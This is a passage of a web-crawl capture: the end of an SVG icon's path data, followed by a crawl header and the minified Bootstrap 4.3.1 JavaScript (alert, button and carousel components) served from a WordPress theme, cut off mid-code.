			l16.191-2.994l17.338,27.726c1.826,2.92,5.026,4.693,8.47,4.693s6.644-1.774,8.47-4.694l17.329-27.723l16.19,2.993
			c10.921,2.019,19.037,11.067,20.029,21.947C215.219,259.863,193.612,268.202,170.094,268.202z M151.008,153.267
			c12.235,0,23.893-4.348,33.047-12.143l13.396,7.87v10.145c0,15.085-12.273,27.357-27.357,27.357
			c-15.085,0-27.357-12.273-27.357-27.357v-5.873H151.008z M142.755,133.287c0.528-14.624,12.589-26.357,27.339-26.357
			c11.763,0,21.817,7.463,25.673,17.903l-8.25-4.848c-4.206-2.471-9.583-1.543-12.716,2.197
			c-5.914,7.057-14.586,11.105-23.793,11.105H142.755z M179.17,210.118l-9.074,14.515l-9.083-14.524
			c0.836-1.307,1.551-2.693,2.127-4.15c2.271,0.336,4.592,0.515,6.954,0.515c2.359,0,4.678-0.179,6.945-0.514
			C177.616,207.42,178.332,208.808,179.17,210.118z M248.049,229.449c-5.934-12.752-17.752-22.359-32.329-25.054l-16.91-3.126
			c-1.274-0.235-2.519-1.217-3.072-2.375c13.038-8.44,21.69-23.101,21.69-39.755v-15.862v-7.339v-1.651
			c0-26.101-21.235-47.335-47.335-47.335c-26.101,0-47.335,21.235-47.335,47.335v1.651v7.339v15.862
			c0,16.651,8.65,31.31,21.683,39.75c-0.554,1.167-1.794,2.145-3.075,2.38l-16.901,3.125c-14.576,2.695-26.394,12.302-32.328,25.054
			c-12.504-16.441-19.938-36.938-19.938-59.139c0-53.979,43.914-97.893,97.893-97.893s97.893,43.914,97.893,97.893
			C267.987,192.512,260.552,213.008,248.049,229.449z"/>
	</g>
</g>
<g>
	<g>
		<path d="M495.448,418.418L356.183,279.151c-1.873-1.873-4.414-2.926-7.063-2.926s-5.19,1.053-7.063,2.926l-7.681,7.681
			l-22.704-22.704c17.958-27.115,28.237-59.5,28.237-93.819c0-93.636-76.179-169.815-169.815-169.815S0.279,76.673,0.279,170.309
			c0,37.76,12.132,73.508,35.083,103.378c22.22,28.917,53.686,50.259,88.604,60.094c5.309,1.498,10.827-1.596,12.323-6.907
			c1.495-5.31-1.597-10.827-6.907-12.323C65.13,296.454,20.257,237.14,20.257,170.309c0-82.62,67.217-149.836,149.836-149.836
			S319.93,87.689,319.93,170.309c0,32.79-10.631,63.581-28.985,88.63c-0.229,0.279-0.439,0.567-0.632,0.864
			c-8.063,10.842-17.586,20.584-28.324,28.925c-0.757,0.432-1.473,0.96-2.119,1.606c-0.011,0.011-0.02,0.023-0.031,0.034
			c-15.231,11.398-32.807,20.017-52.084,25.006c-5.341,1.383-8.55,6.833-7.167,12.174c1.166,4.501,5.22,7.489,9.663,7.489
			c0.828,0,1.67-0.104,2.51-0.321c19.428-5.029,37.33-13.311,53.197-24.165l22.349,22.349l-9.37,9.37
			c-3.901,3.901-3.901,10.226,0,14.127l31.341,31.341c0,0,0,0,0.001,0.001l107.924,107.925
			c10.648,10.648,24.635,15.972,38.622,15.972c13.987,0,27.975-5.324,38.625-15.973c10.316-10.318,15.997-24.035,15.997-38.622
			C511.446,442.451,505.764,428.735,495.448,418.418z M281.874,298.213c6.339-5.548,12.248-11.548,17.679-17.949l20.695,20.695
			l-17.815,17.815L281.874,298.213z M481.322,481.537c-13.507,13.506-35.485,13.507-48.992,0L331.469,380.674l24.495-24.495
			c3.901-3.901,3.902-10.226,0-14.127c-3.902-3.901-10.226-3.901-14.127,0l-24.496,24.495l-17.215-17.215l9.365-9.365
			c0.002-0.002,0.003-0.003,0.005-0.005l31.941-31.941c0.002-0.002,0.003-0.003,0.005-0.005l7.676-7.676L481.32,432.546
			c6.543,6.543,10.146,15.242,10.146,24.495C491.467,466.293,487.864,474.993,481.322,481.537z"/>
	</g>
</g>
<g>
	<g>
		<path d="M429.811,0c-30.044,0-56.345,16.269-70.6,40.451h-26.102c-5.517,0-9.989,4.472-9.989,9.989s4.471,9.989,9.988,9.989h17.67
			c-1.864,6.851-2.878,14.049-2.878,21.482c0,41.921,31.661,76.566,72.324,81.331v92.066c0,5.517,4.472,9.989,9.989,9.989
			s9.989-4.472,9.989-9.989V163.14c40.274-5.126,71.52-39.586,71.52-81.229C511.722,36.745,474.977,0,429.811,0z M471.039,128.074
			c-10.959,9.798-25.406,15.769-41.228,15.769c-15.824,0-30.273-5.972-41.232-15.772v-0.621c0-5.957,4.25-11.075,10.108-12.167
			l8.202-1.53c6.087,5.456,14.121,8.782,22.92,8.782c8.799,0,16.833-3.326,22.919-8.782l8.203,1.53
			c5.857,1.092,10.108,6.209,10.108,12.167V128.074z M415.407,88.156V72.285c0-7.941,6.46-14.401,14.401-14.401
			c7.94,0,14.401,6.46,14.401,14.401v15.871c0,7.94-6.46,14.401-14.401,14.401C421.867,102.557,415.407,96.097,415.407,88.156z
			 M485.381,109.217c-4.719-6.909-12.07-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266V72.285
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.379,15.422-34.379,34.379v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.715,1.625-16.065,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0.002-34.15,27.785-61.932,61.934-61.932s61.932,27.783,61.932,61.932C491.744,91.707,489.448,100.974,485.381,109.217z"/>
	</g>
</g>
<g>
	<g>
		<path d="M437.272,287.002c-1.858-1.858-4.425-2.927-7.062-2.927c-2.627,0-5.204,1.069-7.062,2.927s-2.927,4.435-2.927,7.062
			s1.069,5.204,2.927,7.062c1.868,1.858,4.435,2.927,7.062,2.927s5.204-1.069,7.062-2.927c1.868-1.858,2.927-4.435,2.927-7.062
			S439.14,288.86,437.272,287.002z"/>
	</g>
</g>
<g>
	<g>
		<path d="M213.291,420.1h-49.822c-4.946-40.468-39.498-71.921-81.279-71.921c-7.613,0-14.977,1.066-21.976,3.019v-21.076
			c0-5.517-4.472-9.989-9.989-9.989s-9.989,4.472-9.989,9.989v29.653C16.325,374.095,0.279,400.25,0.279,430.09
			c0,45.166,36.745,81.911,81.911,81.911c41.782,0,76.334-31.454,81.279-71.921h49.822c5.517,0,9.989-4.472,9.989-9.989
			C223.28,424.573,218.808,420.1,213.291,420.1z M123.417,476.254c-10.958,9.797-25.406,15.768-41.228,15.768
			c-15.823,0-30.273-5.972-41.232-15.772v-0.62c0-5.958,4.25-11.075,10.107-12.168l8.203-1.529
			c6.087,5.456,14.121,8.782,22.919,8.782c8.798,0,16.833-3.326,22.92-8.782l8.203,1.529c5.857,1.092,10.108,6.209,10.108,12.168
			V476.254z M67.785,436.335v-15.872c0-7.94,6.46-14.401,14.401-14.401c7.941,0,14.401,6.46,14.401,14.401v15.872
			c0,7.941-6.46,14.401-14.401,14.401C74.246,450.736,67.785,444.276,67.785,436.335z M137.759,457.396
			c-4.719-6.909-12.071-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266v-15.872
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.378,15.422-34.378,34.378v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.714,1.625-16.064,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0-34.15,27.783-61.932,61.932-61.932c34.15,0,61.932,27.783,61.932,61.932C144.122,439.886,141.827,449.153,137.759,457.396z"/>
	</g>
</g>
<g>
	<g>
		<path d="M295.954,420.1H256c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989h39.954
			c5.517,0,9.989-4.472,9.989-9.989C305.943,424.572,301.471,420.1,295.954,420.1z"/>
	</g>
</g>
<g>
	<g>
		<path d="M208.052,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S213.569,461.991,208.052,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M255.951,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S261.468,461.991,255.951,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M303.85,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S309.367,461.991,303.85,461.991z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://poisk-ludey.ru/wp-content/themes/nineteen-child/js/bootstrap.min.js
body_size: 17633
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("popper.min.js")):"function"==typeof define&&define.amd?define(["popper.min.js"],e):(t=t||self).bootstrap=e(t.Popper)}(this,function(t){"use strict";function e(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function n(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){i(t,e,n[e])})}return t}t=t&&t.hasOwnProperty("default")?t.default:t;var s,r,a,l,c,u,h,f,d="transitionend",g=window.jQuery,_=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},p=function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},m=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=parseFloat(n),s=parseFloat(i);return o||s?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},v=function(t){t.dispatchEvent(new Event(d))},E=function(t){return(t[0]||t).nodeType},y=function(t,e){var n=!1,i=e+5;t.addEventListener(d,function e(){n=!0,t.removeEventListener(d,e)}),setTimeout(function(){n||v(t)},i)},b=function(t,e,n){Object.keys(n).forEach(function(i){var o,s=n[i],r=e[i],a=r&&E(r)?"element":(o=r,{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(s).test(a))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+s+'".')})},D=function(t){return t?[].slice.call(t):[]},T=function(t){return!!t&&(!!(t.style&&t.parentNode&&t.parentNode.style)&&("none"!==t.style.display&&"none"!==t.parentNode.style.display&&"hidden"!==t.style.visibility))},I=function(){return function(){}},A=function(t){return t.offsetHeight},S=(s={},r=1,{set:function(t,e,n){void 0===t.key&&(t.key={key:e,id:r},r++),s[t.key.id]=n},get:function(t,e){if(!t||void 0===t.key)return null;var n=t.key;return n.key===e?s[n.id]:null},delete:function(t,e){if(void 0!==t.key){var n=t.key;n.key===e&&(delete s[n.id],delete t.key)}}}),w={setData:function(t,e,n){S.set(t,e,n)},getData:function(t,e){return S.get(t,e)},removeData:function(t,e){S.delete(t,e)}},L=(a=new CustomEvent("Bootstrap",{cancelable:!0}),(l=document.createElement("div")).addEventListener("Bootstrap",function(){return null}),a.preventDefault(),l.dispatchEvent(a),c=a.defaultPrevented,u=Element.prototype.querySelectorAll,h=Element.prototype.querySelector,f=/:scope\b/,function(){var t=document.createElement("div");try{t.querySelectorAll(":scope *")}catch(t){return!1}return!0}()||(u=function(t){if(!f.test(t))return this.querySelectorAll(t);var e=Boolean(this.id);e||(this.id=_("scope"));var n=null;try{t=t.replace(f,"#"+this.id),n=this.querySelectorAll(t)}finally{e||this.removeAttribute("id")}return n},h=function(t){if(!f.test(t))return this.querySelector(t);var e=u.call(this,t);return void 0!==e[0]?e[0]:null}),{defaultPreventedPreservedOnDispatch:c,find:u,findOne:h}),O=/[^.]*(?=\..*)\.|.*/,C=/\..*/,N=/^key/,k=/::\d+$/,P={},H=1,j={mouseenter:"mouseover",mouseleave:"mouseout"},M=["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"];function R(t,e){return e&&e+"::"+H++||t.uidEvent||H++}function W(t){var e=R(t);return t.uidEvent=e,P[e]=P[e]||{},P[e]}function x(t,e){null===t.which&&N.test(t.type)&&(t.which=null===t.charCode?t.keyCode:t.charCode),t.delegateTarget=e}function U(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0;o<i.length;o++){var s=i[o],r=t[s];if(r.originalHandler===e&&r.delegationSelector===n)return t[s]}return null}function K(t,e,n){var i="string"==typeof e,o=i?n:e,s=t.replace(C,""),r=j[s];return r&&(s=r),M.indexOf(s)>-1||(s=t),[i,o,s]}function V(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var s=K(e,n,i),r=s[0],a=s[1],l=s[2],c=W(t),u=c[l]||(c[l]={}),h=U(u,a,r?n:null);if(h)h.oneOff=h.oneOff&&o;else{var f=R(a,e.replace(O,"")),d=r?function(t,e,n){return function i(o){for(var s=t.querySelectorAll(e),r=o.target;r&&r!==this;r=r.parentNode)for(var a=s.length;a--;)if(s[a]===r)return x(o,r),i.oneOff&&F.off(t,o.type,n),n.apply(r,[o]);return null}}(t,n,i):function(t,e){return function n(i){return x(i,t),n.oneOff&&F.off(t,i.type,e),e.apply(t,[i])}}(t,n);d.delegationSelector=r?n:null,d.originalHandler=a,d.oneOff=o,d.uidEvent=f,u[f]=d,t.addEventListener(l,d,r)}}}function B(t,e,n,i,o){var s=U(e[n],i,o);null!==s&&(t.removeEventListener(n,s,Boolean(o)),delete e[n][s.uidEvent])}var F={on:function(t,e,n,i){V(t,e,n,i,!1)},one:function(t,e,n,i){V(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=K(e,n,i),s=o[0],r=o[1],a=o[2],l=a!==e,c=W(t),u="."===e.charAt(0);if(void 0===r){u&&Object.keys(c).forEach(function(n){!function(t,e,n,i){var o=e[n]||{};Object.keys(o).forEach(function(s){if(s.indexOf(i)>-1){var r=o[s];B(t,e,n,r.originalHandler,r.delegationSelector)}})}(t,c,n,e.substr(1))});var h=c[a]||{};Object.keys(h).forEach(function(n){var i=n.replace(k,"");if(!l||e.indexOf(i)>-1){var o=h[n];B(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;B(t,c,a,r,s?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=e.replace(C,""),s=e!==o,r=M.indexOf(o)>-1,a=!0,l=!0,c=!1,u=null;return s&&void 0!==g&&(i=g.Event(e,n),g(t).trigger(i),a=!i.isPropagationStopped(),l=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented()),r?(u=document.createEvent("HTMLEvents")).initEvent(o,a,!0):u=new CustomEvent(e,{bubbles:a,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),c&&(u.preventDefault(),L.defaultPreventedPreservedOnDispatch||Object.defineProperty(u,"defaultPrevented",{get:function(){return!0}})),l&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},Q=L.find,Y=L.findOne,G={matches:function(t,e){return t.matches(e)},find:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:Q.call(e,t)},findOne:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:Y.call(e,t)},children:function(t,e){var n=this;if("string"!=typeof e)return null;var i=D(t.children);return i.filter(function(t){return n.matches(t,e)})},parents:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.parentNode;return n},closest:function(t,e){return"string"!=typeof e?null:t.closest(e)},prev:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.previousSibling;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.previousSibling;return n}},X="bs.alert",q="."+X,z={CLOSE:"close"+q,CLOSED:"closed"+q,CLICK_DATA_API:"click"+q+".data-api"},Z="alert",$="fade",J="show",tt=function(){function t(t){this._element=t,this._element&&w.setData(t,X,this)}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t));var n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},e.dispose=function(){w.removeData(this._element,X),this._element=null},e._getRootElement=function(t){var e=p(t),n=!1;return e&&(n=G.findOne(e)),n||(n=G.closest(t,"."+Z)),n},e._triggerCloseEvent=function(t){return F.trigger(t,z.CLOSE)},e._removeElement=function(t){var e=this;if(t.classList.remove(J),t.classList.contains($)){var n=m(t);F.one(t,d,function(n){return e._destroyElement(t,n)}),y(t,n)}else this._destroyElement(t)},e._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),F.trigger(t,z.CLOSED)},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,X);n||(n=new t(this)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},t._getInstance=function(t){return w.getData(t,X)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,z.CLICK_DATA_API,'[data-dismiss="alert"]',tt._handleDismiss(new tt)),void 0!==g){var et=g.fn.alert;g.fn.alert=tt._jQueryInterface,g.fn.alert.Constructor=tt,g.fn.alert.noConflict=function(){return g.fn.alert=et,tt._jQueryInterface}}var nt="bs.button",it="."+nt,ot="active",st="btn",rt="focus",at='[data-toggle^="button"]',lt='[data-toggle="buttons"]',ct='input:not([type="hidden"])',ut=".active",ht=".btn",ft={CLICK_DATA_API:"click"+it+".data-api",FOCUS_DATA_API:"focus"+it+".data-api",BLUR_DATA_API:"blur"+it+".data-api"},dt=function(){function t(t){this._element=t,w.setData(t,nt,this)}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=G.closest(this._element,lt);if(n){var i=G.findOne(ct,this._element);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(ot))t=!1;else{var o=G.findOne(ut,n);o&&o.classList.remove(ot)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(ot),F.trigger(i,"change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(ot)),t&&this._element.classList.toggle(ot)},e.dispose=function(){w.removeData(this._element,nt),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,nt);n||(n=new t(this)),"toggle"===e&&n[e]()})},t._getInstance=function(t){return w.getData(t,nt)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,ft.CLICK_DATA_API,at,function(t){t.preventDefault();var e=t.target;e.classList.contains(st)||(e=G.closest(e,ht));var n=w.getData(e,nt);n||(n=new dt(e),w.setData(e,nt,n)),n.toggle()}),F.on(document,ft.FOCUS_DATA_API,at,function(t){G.closest(t.target,ht).classList.add(rt)}),F.on(document,ft.BLUR_DATA_API,at,function(t){G.closest(t.target,ht).classList.remove(rt)}),void 0!==g){var gt=g.fn.button;g.fn.button=dt._jQueryInterface,g.fn.button.Constructor=dt,g.fn.button.noConflict=function(){return g.fn.button=gt,dt._jQueryInterface}}function _t(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function pt(t){return t.replace(/[A-Z]/g,function(t){return t.toLowerCase()})}var mt={setDataAttribute:function(t,e,n){t.setAttribute("data-"+pt(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-"+pt(e))},getDataAttributes:function(t){if(!t)return{};var e=o({},t.dataset);return Object.keys(e).forEach(function(t){e[t]=_t(e[t])}),e},getDataAttribute:function(t,e){return _t(t.getAttribute("data-"+pt(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}},toggleClass:function(t,e){t&&(t.classList.contains(e)?t.classList.remove(e):t.classList.add(e))}},vt="carousel",Et="bs.carousel",yt="."+Et,bt={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},Dt={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Tt="next",It="prev",At="left",St="right",wt={SLIDE:"slide"+yt,SLID:"slid"+yt,KEYDOWN:"keydown"+yt,MOUSEENTER:"mouseenter"+yt,MOUSELEAVE:"mouseleave"+yt,TOUCHSTART:"touchstart"+yt,TOUCHMOVE:"touchmove"+yt,TOUCHEND:"touchend"+yt,POINTERDOWN:"pointerdown"+yt,POINTERUP:"pointerup"+yt,DRAG_START:"dragstart"+yt,LOAD_DATA_API:"load"+yt+".data-api",CLICK_DATA_API:"click"+yt+".data-api"},Lt="carousel",Ot="active",Ct="slide",Nt="carousel-item-right",kt="carousel-item-left",Pt="carousel-item-next",Ht="carousel-item-prev",jt="pointer-event",Mt={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Rt={TOUCH:"touch",PEN:"pen"},Wt=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=G.findOne(Mt.INDICATORS,this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners(),w.setData(t,Et,this)}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(Tt)},e.nextWhenVisible=function(){!document.hidden&&T(this._element)&&this.next()},e.prev=function(){this._isSliding||this._slide(It)},e.pause=function(t){t||(this._isPaused=!0),G.findOne(Mt.NEXT_PREV,this._element)&&(v(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=G.findOne(Mt.ACTIVE_ITEM,this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)F.one(this._element,wt.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=t>n?Tt:It;this._slide(i,this._items[t])}},e.dispose=function(){F.off(this._element,yt),w.removeData(this._element,Et),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},bt,t),b(vt,t,Dt),t},e._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;e>0&&this.prev(),e<0&&this.next()}},e._addEventListeners=function(){var t=this;this._config.keyboard&&F.on(this._element,wt.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(F.on(this._element,wt.MOUSEENTER,function(e){return t.pause(e)}),F.on(this._element,wt.MOUSELEAVE,function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var e=function(e){t._pointerEvent&&Rt[e.pointerType.toUpperCase()]?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&Rt[e.pointerType.toUpperCase()]&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};D(G.find(Mt.ITEM_IMG,this._element)).forEach(function(t){F.on(t,wt.DRAG_START,function(t){return t.preventDefault()})}),this._pointerEvent?(F.on(this._element,wt.POINTERDOWN,function(t){return e(t)}),F.on(this._element,wt.POINTERUP,function(t){return n(t)}),this._element.classList.add(jt)):(F.on(this._element,wt.TOUCHSTART,function(t){return e(t)}),F.on(this._element,wt.TOUCHMOVE,function(e){return function(e){e.touches&&e.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.touches[0].clientX-t.touchStartX}(e)}),F.on(this._element,wt.TOUCHEND,function(t){return n(t)}))}},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?D(G.find(Mt.ITEM,t.parentNode)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var n=t===Tt,i=t===It,o=this._getItemIndex(e),s=this._items.length-1;if((i&&0===o||n&&o===s)&&!this._config.wrap)return e;var r=(o+(t===It?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(G.findOne(Mt.ACTIVE_ITEM,this._element));return F.trigger(this._element,wt.SLIDE,{relatedTarget:t,direction:e,from:i,to:n})},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){for(var e=G.find(Mt.ACTIVE,this._indicatorsElement),n=0;n<e.length;n++)e[n].classList.remove(Ot);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&i.classList.add(Ot)}},e._slide=function(t,e){var n,i,o,s=this,r=G.findOne(Mt.ACTIVE_ITEM,this._element),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),u=Boolean(this._interval);if(t===Tt?(n=kt,i=Pt,o=At):(n=Nt,i=Ht,o=St),l&&l.classList.contains(Ot))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).defaultPrevented&&r&&l){if(this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(l),this._element.classList.contains(Ct)){l.classList.add(i),A(l),r.classList.add(n),l.classList.add(n);var h=parseInt(l.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var f=m(r);F.one(r,d,function(){l.classList.remove(n),l.classList.remove(i),l.classList.add(Ot),r.classList.remove(Ot),r.classList.remove(i),r.classList.remove(n),s._isSliding=!1,setTimeout(function(){F.trigger(s._element,wt.SLID,{relatedTarget:l,direction:o,from:a,to:c})},0)}),y(r,f)}else r.classList.remove(Ot),l.classList.add(Ot),this._isSliding=!1,F.trigger(this._element,wt.SLID,{relatedTarget:l,direction:o,from:a,to:c});u&&this.cycle()}},t._carouselInterface=function(e,n){var i=w.getData(e,Et),s=o({},bt,mt.getDataAttributes(e));"object"==typeof n&&(s=o({},s,n));var r="string"==typeof n?n:s.slide;if(i||(i=new t(e,s)),"number"==typeof n)i.to(n);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else s.interval&&s.ride&&(i.pause(),i.cycle())},t._jQueryInterface=function(e){return this.each(function(){t._carouselInterface(this,e)})},t._dataApiClickHandler=function(e){var n=p(this);if(n){var i=G.findOne(n);if(i&&i.classList.contains(Lt)){var s=o({},mt.getDataAttributes(i),mt.getDataAttributes(this)),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._carouselInterface(i,s),r&&w.getData(i,Et).to(r),e.preventDefault()}}},t._getInstance=function(t){return w.getData(t,Et)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return bt}}]),t}();if(F.on(document,wt.CLICK_DATA_API,Mt.DATA_SLIDE,Wt._dataApiClickHandler),F.on(window,wt.LOAD_DATA_API,function(){for(var t=D(G.find(Mt.DATA_RIDE)),e=0,n=t.length;e<n;e++)Wt._carouselInterface(t[e],w.getData(t[e],Et))}),void 0!==g){var xt=g.fn[vt];g.fn[vt]=Wt._jQueryInterface,g.fn[vt].Constructor=Wt,g.fn[vt].noConflict=function(){return g.fn[vt]=xt,Wt._jQueryInterface}}var 